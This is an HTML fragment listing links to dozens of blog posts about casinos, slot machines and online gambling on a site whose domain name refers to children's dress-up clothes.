                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
